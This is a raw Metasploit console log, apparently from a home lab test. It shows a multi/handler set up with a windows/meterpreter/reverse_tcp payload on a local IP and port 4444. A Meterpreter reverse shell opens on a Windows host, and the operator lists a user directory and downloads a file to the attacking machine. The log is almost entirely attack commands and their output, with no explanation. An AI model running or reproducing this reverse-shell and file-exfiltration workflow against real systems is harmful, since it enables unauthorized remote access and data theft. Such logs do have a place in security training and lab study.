 msf6 exploit(multi/handler) > set PAYLOAD 1374
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.58
LHOST => 192.168.1.58
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] Sending stage (177734 bytes) to 192.168.1.44
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.1.58:4444 -> 192.168.1.44:64389) at 2025-09-12 14:39:08 +0530
meterpreter > getuid
Server username: DESKTOP-4V2J8CB\Ajay Pratap Singh
meterpreter > cd C:\\Users\\Public
meterpreter > pwd
C:\Users\Public
meterpreter > ls
Listing: C:\Users\Public
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040555/r-xr-xr-x  0     dir   2025-08-13 16:41:09 +0530  AccountPictures
040555/r-xr-xr-x  8192  dir   2025-08-18 23:14:36 +0530  Desktop
040555/r-xr-xr-x  4096  dir   2025-06-28 00:23:17 +0530  Documents
040555/r-xr-xr-x  0     dir   2019-12-07 14:44:54 +0530  Downloads
040777/rwxrwxrwx  0     dir   2025-05-09 13:09:20 +0530  Foxit Software
040555/r-xr-xr-x  0     dir   2025-06-26 14:40:06 +0530  Libraries
040555/r-xr-xr-x  0     dir   2019-12-07 14:44:54 +0530  Music
040555/r-xr-xr-x  0     dir   2019-12-07 14:44:54 +0530  Pictures
040555/r-xr-xr-x  0     dir   2019-12-07 14:44:54 +0530  Videos
100666/rw-rw-rw-  174   fil   2024-04-01 12:54:04 +0530  desktop.ini
040777/rwxrwxrwx  0     dir   2025-03-04 21:58:37 +0530  mod.io
100666/rw-rw-rw-  9588  fil   2025-09-12 12:39:39 +0530  systeminfo_before.txt
100666/rw-rw-rw-  24    fil   2025-08-13 17:02:27 +0530  test.txt
100666/rw-rw-rw-  70    fil   2025-09-12 12:39:49 +0530  test_time.txt
meterpreter > download systeminfo_before.txt
[*] Downloading: systeminfo_before.txt -> /home/ajay/systeminfo_before.txt
[*] Downloaded 9.36 KiB of 9.36 KiB (100.0%): systeminfo_before.txt -> /home/ajay/systeminfo_before.txt
[*] Completed  : systeminfo_before.txt -> /home/ajay/systeminfo_before.txt
meterpreter >